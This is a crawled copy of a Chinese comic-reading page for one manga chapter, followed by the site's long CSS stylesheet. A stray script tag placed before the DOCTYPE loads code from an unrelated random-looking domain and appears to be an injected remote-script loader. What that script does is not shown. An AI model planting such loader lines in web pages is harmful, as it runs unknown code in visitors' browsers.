

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/104495-1-4.html
body_size: 2464
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>第04话--恋爱吧 冒牌天使最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="第04话,恋爱吧 冒牌天使最新漫画章节在线观看,恋爱吧 冒牌天使最新漫画,恋爱吧 冒牌天使最新章节,恋爱吧 冒牌天使漫画" />
    <meta name="description" content="雷电漫画网提供 恋爱吧 冒牌天使 漫画最新章节-- 第04话," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    第04话		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/104495-1-3.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/104495.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/104495-1-5.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/104495-1-3.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/104495.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/104495-1-5.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img.manga8.xyz/bzmh/txt/41049/4.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
									</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/hmlcss.css
body_size: 17718
content:
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin: 0;padding: 0;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6{font-weight: normal; font-size: 100%;}
strong{font-weight: 700;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea,
select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;	font-weight: inherit;}
code, kbd, samp, tt {font-size: 100%;}
input, button, textarea, select {*font-size: 100%;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption{text-align: left;}
sup, sub {font-size: 100%;}
:link, :visited , ins {text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}
.clearfix,.container-fluid,.container,.form-group,.mhlleset{ *clear:both; *zoom:1;}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-group:after,.form-group:before,.mhlleset:after,.mhlleset:before{ display:table;content:" ";}
.clearfix:after,.container-fluid:after,.container:after,.form-group:after,.mhlleset:after{clear:both;}
.hidden{display:none!important;}
.show{display:block!important;}
.hide{display:none;}
.pull-left,.pull-right{display:inline;}
.pull-left{float:left;}
.pull-right{float:right;}
button,input,textarea,select,pre{ font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif; }
pre{ white-space: normal; }

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: normal;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body{ -webkit-font-smoothing: antialiased; }
html {
    height: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    _background-image:url(about:blank);
    _background-attachment:fixed;
}
body{
    color: #181818;
    font-size: 14px;
    line-height: 1.5;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
    background-color: #fafafa;
    height: 100%;
}
a{ color: #181818; text-decoration: none; transition: color .3s, background-color .3s; }
a:hover{ color: #ff9800; text-decoration: none;}
a.hover-underline:hover{ text-decoration: underline;}

/* Menu */
.menu-hml{background:#fff;}
.menu-hml dl{float:left;width:100%;padding:15px 0;border-bottom:1px solid #ff9800;}
.menu-hml dt,.menu-hml dd{float:left;line-height:25px;text-align:center;}
.menu-hml dt{width:30%;color:#000;font-size:16px;}
.menu-hml dd{width:11%;font-size:16px;}
.menu-hml dt a{color:#ff9800;}
.menu-hml dd a{color:#666;}
.menu-hml dt a:hover,.menu-hml dd a:hover{color:#e74c3c;}
.menu-hml dt:after {}
.menu-hml dt .cur,.menu-hml dd .cur{color:#e74c3c;}

/* Hx */
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ font-weight: 400; }
.h1,h1{ font-size: 32px; font-weight: 300; }
.h2,h2{ font-size: 22px; font-weight: 300; }
.h3,h3{ font-size: 18px; }
.h4,h4{ font-size: 16px; }
.h5,h5{ font-size: 14px; }
.h6,h6{ font-size: 12px; }
.small,small{ font-size: 85%; }

.inline       { display:inline !important; }
.inline-block { display:inline-block !important; vertical-align: middle; }
.block        { display:block !important; }
.sep{ padding: 0 10px; font-family: simsun; opacity: .5; filter: alpha(opacity=50); }

/* mask-white */
.mask-white,
.mask-black{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; background-color: #fff; transition: 0.25s;}
.mask-black{ background-color: #000; }

/* text-align */
.text-left    { text-align: left; }
.text-right   { text-align: right; }
.text-center  { text-align: center; }
.text-nowrap  { white-space: nowrap; }
.text-break   { word-wrap: break-word; white-space: normal; }
.text-justify { text-align: justify; }
.ellipsis{ overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }

/* border */
.noborder     { border: 0 none!important;}
.border-top   { border-top: 1px solid #eee; }
.border-right { border-right: 1px solid #eee; }
.border-bottom{ border-bottom: 1px solid #eee; }
.border-left  { border-left: 1px solid #eee; }

/* text-color */
.text-white   { color: #fff !important; }
.text-light   { color: #999 !important; }
.text-gray    { color: #666 !important; }
.text-dark    { color: #181818 !important;}
.text-primary {	color: #ff9800 !important; }
.text-success { color: #46be8a !important; }
.text-info    { color: #57c7d4 !important; }
.text-warning { color: #f2a654 !important; }
.text-danger  { color: #f96868 !important; }
.text-pink    { color: #e53b75 !important; }
.text-purple  { color: #6d45bc !important; }
.text-indigo  { color: #465bd4 !important; }
.text-red     {	color: #d6494b !important; }
.text-blue    { color: #0066cc !important; }
.text-green   { color: #27ae60 !important; }
.text-orange  { color: #d35400 !important; }
.text-yellow  { color: #ffec00 !important; }
.text-brown   { color: #8d6658 !important; }

/* bg-color */
.bg-primary{ background-color: #369ce0 !important; }
.bg-success{ background-color: #46be8a !important; }
.bg-info   { background-color: #57c7d4 !important; }
.bg-warning{ background-color: #f2a654 !important; }
.bg-danger { background-color: #f96868 !important; }
.bg-grey   { background-color: #757575 !important; }
.bg-red    { background-color: #f96868 !important; }
.bg-pink   { background-color: #f96197 !important; }
.bg-purple { background-color: #926dde !important; }
.bg-indigo { background-color: #677ae4 !important; }
.bg-blue   { background-color: #62a8ea !important; }
.bg-cyan   { background-color: #57c7d4 !important; }
.bg-teal   { background-color: #3aa99e !important; }
.bg-green  { background-color: #46be8a !important; }
.bg-yellow { background-color: #ffb300 !important; }
.bg-orange { background-color: #f2a654 !important; }
.bg-brown  { background-color: #8d6658 !important; }

/* margin */
.ma0 { margin:  	  0px !important; }
.mb0 { margin-bottom: 0px !important; }
.mr4 { margin-right:  4px !important; }
.mt5 { margin-top:    5px !important; }
.ml10{ margin-left:   10px !important; }
.mb10{ margin-bottom: 10px !important; }
.my10{ margin-top:    10px !important; margin-bottom: 10px !important; }
.mt15{ margin-top:    15px !important; }
.my15{ margin-top:    15px !important; margin-bottom: 15px !important; }
.mr20{ margin-right:  20px !important; }
.mx20{ margin-right:  20px !important; margin-left:   20px !important; }
.my20{ margin-top:    20px !important; margin-bottom: 20px !important; }
.mt30{ margin-top:    30px !important; }
.mr30{ margin-right:  30px !important; }

/* padding */
.pa0 { padding:        0px !important;}
.pt0 { padding-top:    0px !important;}
.pr0 { padding-right:  0px !important;}
.pt3 { padding-top:    3px !important;}
.pt5 { padding-top:    5px !important;}
.pb5 { padding-bottom: 5px !important;}
.pl5 { padding-left:   5px !important;}
.pt10{ padding-top:    10px !important;}
.pr10{ padding-right:  10px !important;}
.pl10{ padding-left:   10px !important;}
.pb10{ padding-bottom: 10px !important;}
.pt10{ padding-top:    10px !important;}
.pa15{ padding:        15px !important;}
.py10{ padding-top:    10px !important; padding-bottom: 10px !important; }
.pl15{ padding-left:   15px !important; }
.pt15{ padding-top:    15px !important; }
.pb15{ padding-bottom: 15px !important; }
.px15{ padding-right:  15px !important; padding-left:   15px !important; }
.pa20{ padding: 	   20px !important; }
.pt20{ padding-top:    20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pl20{ padding-left:   20px !important; }
.px20{ padding-right:  20px !important; padding-left:   20px !important; }
.py20{ padding-top:    20px !important; padding-bottom: 20px !important; }
.pb25{ padding-bottom: 25px !important; }
.px25{ padding-right:  25px !important; padding-left:   25px !important; }
.py25{ padding-top:    25px !important; padding-bottom: 25px !important; }
.pa30{ padding:    	   30px !important; }
.pt30{ padding-top:    30px !important; }
.pb30{ padding-bottom: 30px !important; }
.px30{ padding-right:  30px !important; padding-left:   30px !important; }
.py30{ padding-top:    30px !important; padding-bottom: 30px !important; }
.pl40{ padding-left:   40px !important; }
.py40{ padding-top:    40px !important; padding-bottom: 40px !important; }
.pt50{ padding-top:    50px !important; }
.pb50{ padding-bottom: 50px !important; }
.py50{ padding-top:    50px !important; padding-bottom: 50px !important; }


/* visible* */
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs{ display: block !important; }
    
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm { display: block !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md { display: block !important; }
}
@media (min-width: 1200px) {
    .visible-lg { display: block !important; }
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm { display: none !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md { display: none !important; }
}
@media (min-width: 1200px) {
    .hidden-lg { display: none !important; }
    
}

/* label */
.label{
    display: inline-block;
    padding: 2px 4px;
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999;
    border-radius: 2px;
}
.label:empty{ display: none; }
.label-round{ border-radius: 1000px;}
.label-default{ background-color: #777; }
.label-primary{ background-color: #337ab7; }
.label-success{ background-color: #5cb85c; }
.label-warning{ background-color: #f0ad4e; }
.label-info   { background-color: #5bc0de; }
.label-danger { background-color: #d9534f; }
.label-white  { background-color: #fff; color: #f00; }
.label-default-outline{ color: #777; border: 1px solid #ccc; background-color: transparent; }
a.label:hover,
a.label:focus { color: #fff; text-decoration: none; cursor: pointer; }
a.label-default:hover,
a.label-default:focus { background-color: #5e5e5e; }
a.label-primary:hover,
a.label-primary:focus { background-color: #286090; }
a.label-success:hover,
a.label-success:focus { background-color: #449d44; }
a.label-info:hover,
a.label-info:focus    { background-color: #31b0d5; }
a.label-warning:hover,
a.label-warning:focus { background-color: #ec971f; }
a.label-danger:hover,
a.label-danger:focus  { background-color: #c9302c; }

/* caret */
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    transition: .25s;
    _border-right-style: dashed;
    _border-left-style: dashed;
}

/* iconimg */
.iconimg{
    display: inline-block;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    vertical-align: middle;
    border: 0 none;
    text-indent: -999px;
    *text-indent: 0;
    background-repeat: no-repeat;
}

/* container */
.container {
    margin-right: auto;
    margin-left: auto;
    width: 960px;
}

/* dropdown-menu */
.dropdown-menu{
    position: absolute;
    top: 100%;
    z-index: 9;
    font-size: 14px;
    pointer-events: none;
    border: 1px solid;
    border-color: #ddd;
    border-color: rgba(255,255,255,0);
    *border-color: #ddd;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
    display: none;
}
.dropdown-menu.in,
.open .dropdown-menu{ pointer-events: auto; display: block; }
.dropdown-arrow{
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-style: dashed dashed solid;
    border-width: 0 7px 5px 7px;
    left: 12px;
}
.dropdown-arrow{top: -5px; border-color: transparent transparent #ffffff;}
.dropdown-arrow1{top: -6px; border-color: transparent transparent #ddd;}

/* backdrop */
.backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
.backdrop.in{ opacity: 1; pointer-events: auto; z-index: 900;}


/* mhlleset */
.content{}
.mhlleset{
    margin-top: 5px;
    padding: 5px;
    background-color: #fff;
}
.mhlleset-heading{ position: relative;	height: 32px; line-height: 32px; }
.mhlleset-more{ float: right; color: #999; }
.mhlleset-more > span > a + a{ margin-left: 20px; }
.mhlleset-more > span > a{ color: #999; }
.mhlleset-more > span > a:hover{ color: #ff9800; }
.mhlleset-title > small { color: #666; margin-left: 7px; font-weight: 400; }
.mhlleset-title{
    position: relative;
    float: left;
    margin-left: -20px;
    padding-left: 20px;
    font-size: 20px;
    font-weight: 700;
}
.mhlleset-title:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 3px;
    height: 20px;
    margin-top: -10px;
    /*background-color: #ff9800;*/
}

/* mhlleset-tabs */
.mhlleset-tabs{ }
.mhlleset-tabs > a + a{ margin-left: 10px;}
.mhlleset-tabs > a{
    float: left;
    padding: 0 25px;
    color: #666;
    background-color: #f9f9f9;
    border-radius: 100px;
    transition: .15s ease-in-out;
}
.mhlleset-tabs > a:hover,
.mhlleset-tabs > a.active{ color: #fff; background-color: #ff9800; }


/* main */
.mhlleset-main { width: 100%; margin: 0;padding: 0;}


/* box */
.box{
    border: 1px solid;
    border-color: #f0f0f0;
    border-color: rgba(255,255,255,0);
    *border-color: #f0f0f0;
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.1);
    border-radius: 3px;
}
.box-aside{
    position: relative;
    z-index: 2;
    float: left;
    width: 190px;
    margin-right: -1px;
    border-right: 1px solid #eee;
}
.box-primary{
    float: right;
    width: 947px;
    margin-left: -1px;
    padding: 25px 30px;
    border-left: 1px solid #eee;
    background-color: #fff;
}

/* form-control */
.form-control{
    display: block;
    width: 100%;
    height: 36px;
    line-height: 36px;
    text-indent: 13px;
    font-size: 14px;
    color: #ccc;
    *color: #484848;
    border: 1px solid #e6e8ea;
    background-color: #fff;
    border-radius: 3px;
    transition: border linear .2s, box-shadow linear .2s;
}
.form-control:hover{ border-color: #bbb; text-decoration: none; }
.form-control:focus{ color: #484848; border-color: #23b4e0; box-shadow: 0 0 7px rgba(35,180,224,.5); }
.form-control::-moz-placeholder { color: #ccc; opacity: 1; }
.form-control:-ms-input-placeholder {color: #ccc;}
.form-control::-webkit-input-placeholder {color: #ccc;}
.form-control[disabled],
.form-control[readonly]{ border-color: #e5e5e5; background-color: #f5f5f6; box-shadow: none; }
.form-control[disabled]{ cursor: not-allowed;}
select.form-control{ text-indent: 0!important;}
textarea.form-control {
    height: auto;
    line-height: 1.5;
    text-indent: 0;
    padding: 0 10px;
    word-wrap: normal;
    overflow: auto;
    overflow-y: scroll;
}
/* IE6 form-control */
.form-control-hover{ border-color: #bbb; text-decoration: none;}
.form-control-focus{ color: #484848; border-color: #23b4e0;}
.form-control-error,
.form-input-error{
    color: #d95c5c;
    border-color: #dbb1b1;
    background-color: #fff0f0;
}
.form-control-succeed,
.form-input-succeed{
    color: #2eab77;
    border-color: #a6d6c2;
    background-color: #e7fdf4;
}
/* input-sm */
.input-sm{ height: 28px; line-height: 28px; text-indent: 7px;}
select.input-sm{ height: 30px; line-height: 30px;}

/* help-block */
.help-block {
    display: block;
    margin-top: 5px;
    color: #808080;
    font-size: 13px;
}

/* radio&checkbox  */
.radio,
.checkbox {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    cursor: pointer\9;
}
.radio input,
.checkbox input{
    float: left;
    margin: 4px 7px 0 0;
    *margin: 0 3px 0 -3px;
    cursor: pointer;
}

/* btn */
.btn{
    display: inline-block;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid transparent;
    background-color: transparent;
    border-radius: 3px;
    transition: .3s;
}
/* .btn-block */
.btn-block{ display: block; width: 100%;}

/* btn-size  */
.btn-lg{ line-height: 30px; font-size: 18px; padding: 15px 70px;}

/* btn-small  */
.btn-sm{ padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

/* btn-xs  */
.btn-xs{ padding: 0 7px; font-size: 12px; }

/* btn-default */
.btn-default{ color: #333; border-color: #ddd; background-color: #fff; }
.btn-default:hover{ color: #ff9800; border-color: #ddd; background-color: #f9f9f9; }
.btn-default:active{ color: #ff9800; border-color: #d7d7d7; background-color: #f5f5f5; }

/* btn-outline */
.btn-outline{ color: #808080; border-color: #e5e5e5; }
.btn-outline:hover{ color: #181818; border-color: #ccc; background-color: #f9f9fa; }
.btn-outline:active{ border-color: #d7d7d7; background-color: #eee; }

/* btn-primary */
.btn-primary{ color: #fff; border-color: #ff9800; background-color: #ff9800; }
.btn-primary:hover { color: #fff; border-color: #ff5752; background-color: #ff5752; }
.btn-primary:active{ background-color: #fe2e29; }

/* btn-red */
.btn-red{ color: #fff; border-color: #ce3638; background-color: #ce3638; }
.btn-red:hover{ color: #fff; border-color: #db393c; background-color: #db393c; }
.btn-red:active{ background-color: #c23235; }

/* btn-green */
.btn-green{ color: #fff; border-color: #29a562; background-color: #29a562; }
.btn-green:hover { color: #fff; border-color: #2db36b; background-color: #2db36b; }
.btn-green:active{ background-color: #26995c; }

/* btn-orange */
.btn-orange{ color: #fff; border-color: #e88c3a; background-color: #e88c3a; }
.btn-orange:hover { color: #fff; border-color: #f5933d; background-color: #f5933d; }
.btn-orange:active{ background-color: #db8437; }

/* btn-disabled */
.btn-disabled,.btn-disabled:hover,.btn-disabled:active{
    cursor: default;
    box-shadow: none;
    text-shadow: 0 1px 0 #fff;
    color: #aaa;
    border-color: #ddd;
    background-color: #f2f2f2;
}

/* btn-group */
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {position: relative;float: left;}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {z-index: 2;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {margin-left: -1px;}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }
.btn-group > .btn:first-child {  margin-left: 0; }
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {  border-top-right-radius: 0; border-bottom-right-radius: 0; }
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
.btn-group > .btn-group { float: left; }
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {  border-top-right-radius: 0;  border-bottom-right-radius: 0; }
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0; }
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {  outline: 0; }
.btn-group > .btn + .dropdown-toggle { padding-right: 8px; padding-left: 8px; }
.btn-group > .btn-lg + .dropdown-toggle { padding-right: 12px;  padding-left: 12px; }
.btn-group.open .dropdown-toggle {  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
.btn-group.open .dropdown-toggle.btn-link {  -webkit-box-shadow: none; box-shadow: none; }
.btn .caret { margin-left: 0; }

/* form-group */
.form-group{ margin-bottom: 15px; }
.form-group .control-label{ display: inline-block; max-width: 100%; line-height: 20px; padding-top: 10px;}
.form-group .btn-link,
.form-group .radio,
.form-group .checkbox{ margin-top: 0; }
.form-text { padding-top: 7px;  }

/* col-xs-* */
.col-xs-06,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left; *display: inline; *overflow: hidden;}
.col-xs-12{width:100%;}
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%; *width:41%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%; *width: 24.99999%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-06{width:5.33333333%;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}

/* ff-collapse */
.ff-collapse { display:none; }
.ff-collapse.in { display:inline; }

/* fade */
.fade {
    opacity: 0;
